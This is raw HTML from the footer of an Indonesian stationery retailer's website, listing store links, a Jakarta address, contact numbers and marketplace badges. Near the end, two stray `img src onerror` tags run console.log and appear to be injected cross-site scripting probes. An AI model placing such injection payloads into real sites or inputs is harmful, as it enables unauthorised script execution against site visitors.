data-pb-style="ARHCGA7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NRE6CUM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AQGIXCM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N19NMXH" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokostationery.id </strong></div>
<ul>
<li><a href="https://www.tokostationery.id/about-us/distributor-alat-tulis-kantor-sekolah-lengkap/">Tentang Toko ATK Kami</a></li>
<li><a href="https://www.tokostationery.id/lokasi/supplier-stationery-kantor-sekolah-harga-grosir/">Lokasi Belanja Alat Tulis Murah</a></li>
<li><a href="https://www.tokostationery.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.tokostationery.id/trending-bisnis-peralatan-stationary-sekolah-perlengkapan-kantor-untung/">Paket Perdana Bisnis Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/">Daftar Harga Stationery Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GMDMXYD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CETP5EM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/8MT193N.jpg" title="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" alt="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(83);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP5NCTC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>